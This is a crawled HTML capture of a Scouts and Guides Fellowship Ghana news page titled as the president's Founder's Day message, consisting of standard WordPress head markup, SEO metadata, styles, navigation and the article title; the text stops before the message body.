

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/
body_size: 11528
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://nsgfghana.org/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY - SGF - Gh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Let’s be each other’s keeper and let’s support each other to help our boys, girls and the youth to take constructive places in our various societies."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY - SGF - Gh" />
<meta property="og:description" content="Let’s be each other’s keeper and let’s support each other to help our boys, girls and the youth to take constructive places in our various societies." />
<meta property="og:url" content="https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/" />
<meta property="og:site_name" content="SGF - Gh" />
<meta property="article:section" content="NEWS" />
<meta property="article:published_time" content="2024-02-22T06:35:00+00:00" />
<meta property="article:modified_time" content="2024-03-07T11:16:23+00:00" />
<meta property="og:updated_time" content="2024-03-07T11:16:23+00:00" />
<meta property="og:image" content="https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720.jpg" />
<meta property="og:image:secure_url" content="https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Let’s be each other’s keeper and let’s support each other to help our boys, girls and the youth to take constructive places in our various societies." />
<meta name="twitter:title" content="FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY - SGF - Gh" />
<meta name="twitter:image" content="https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nsgfghana.org/#website","url":"https://nsgfghana.org/","name":"SGF - Gh","inLanguage":"en-US","description":"Scouts and Guides Fellowship Ghana","potentialAction":{"@type":"SearchAction","target":"https://nsgfghana.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/#primaryimage","inLanguage":"en-US","url":"https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720.jpg","width":960,"height":720},{"@type":"WebPage","@id":"https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/#webpage","url":"https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/","name":"FOUNDER\u2019S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY - SGF - Gh","isPartOf":{"@id":"https://nsgfghana.org/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/#primaryimage"},"datePublished":"2024-02-22T06:35:00+00:00","dateModified":"2024-03-07T11:16:23+00:00","author":{"@id":"https://nsgfghana.org/#/schema/person/5ef92c3f255c61899e41325fdb5dc49c"},"description":"Let\u2019s be each other\u2019s keeper and let\u2019s support each other to help our boys, girls and the youth to take constructive places in our various societies."},{"@type":["Person"],"@id":"https://nsgfghana.org/#/schema/person/5ef92c3f255c61899e41325fdb5dc49c","name":"NSGF","image":{"@type":"ImageObject","@id":"https://nsgfghana.org/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/57d0abfd6221fe6e28823c87bc36805f534924c40ad1fb956dc7920cbf058f51?s=96&d=mm&r=g","caption":"NSGF"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="SGF - Gh &raquo; Feed" href="https://nsgfghana.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SGF - Gh &raquo; Comments Feed" href="https://nsgfghana.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nsgfghana.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='superb_marketing-bootstrap-css' href='https://nsgfghana.org/wp-content/themes/superbmarketing/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nsgfghana.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://nsgfghana.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://nsgfghana.org/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://nsgfghana.org/wp-content/themes/superbmarketing/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://nsgfghana.org/wp-content/themes/superbmarketing/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://nsgfghana.org/wp-content/themes/superbmarketing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FC3950 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FC3950 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FC3950 } .site-title a, .site-title a:hover { color: #ff0202; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://nsgfghana.org/wp-content/uploads/2024/11/wallpaper.jpg); background-size: cover; background-position: top center; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 17px; padding-bottom: 100px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://nsgfghana.org/wp-content/themes/superbmarketing/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superb_marketing-font-awesome-css' href='https://nsgfghana.org/wp-content/themes/superbmarketing/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://nsgfghana.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<script type="text/javascript" src="https://nsgfghana.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nsgfghana.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/nsgfghana.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js" id="email-subscribers-js"></script>
<link rel="https://api.w.org/" href="https://nsgfghana.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nsgfghana.org/wp-json/wp/v2/posts/861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nsgfghana.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nsgfghana.org/?p=861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nsgfghana.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnsgfghana.org%2Ffounders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nsgfghana.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnsgfghana.org%2Ffounders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024%2F&#038;format=xml" />
<link rel="icon" href="https://nsgfghana.org/wp-content/uploads/2019/08/cropped-Ghana-Logo-Official-150x150-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nsgfghana.org/wp-content/uploads/2019/08/cropped-Ghana-Logo-Official-150x150-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nsgfghana.org/wp-content/uploads/2019/08/cropped-Ghana-Logo-Official-150x150-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nsgfghana.org/wp-content/uploads/2019/08/cropped-Ghana-Logo-Official-150x150-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#site-navigation ul li a {
    position: relative;
    display: block;
    font-size: 14px;
    font-family: "Montserrat", sans-serif;
    color: #ff0000;
    font-weight: 700;
    text-decoration: solid;
    outline: none;
}
.site-copyright{
	display:none;
}
.site-description {
    color: #ff2a2a;
}		</style>
		  </head>

  <body class="wp-singular post-template-default single single-post postid-861 single-format-standard wp-theme-superbmarketing elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12">
													<h1 class="site-title"><a href="https://nsgfghana.org/" rel="home">SGF &#8211; Gh</a></h1>
							<h5 class="site-description">Scouts and Guides Fellowship Ghana</h5>	        
											</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-men1-container"><ul id="menu-men1" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://nsgfghana.org/">HOME</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://nsgfghana.org/agenda/">AGENDA</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-152"><a href="https://nsgfghana.org/sgf-ghana-2019-agenda/">SGF GHANA 2019 AGENDA</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://nsgfghana.org/projects/">PROJECTS</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://nsgfghana.org/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://nsgfghana.org/training/">TRAINING</a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://nsgfghana.org/gallery/">GALLERY</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://nsgfghana.org/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nsgfghana.org/sgf-ghana/">SGF GHANA</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://nsgfghana.org/isgf-aisg/">ISGF-AISG</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://nsgfghana.org/contacts/">CONTACTS</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://nsgfghana.org/news/">NEWS</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://nsgfghana.org/shop/">SHOP</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://nsgfghana.org/links/">LINKS</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://nsgfghana.org/registration/">REGISTRATION</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="superb_marketing-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY - SGF - Gh</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://nsgfghana.org" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://nsgfghana.org/category/news/" rel="category tag">NEWS</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY					</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-861" class="post-861 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<header class="entry-header">

		<h1 class="title-post entry-title">FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY</h1>
		
	</header><!-- .entry-header -->

			<div class="entry-thumb">
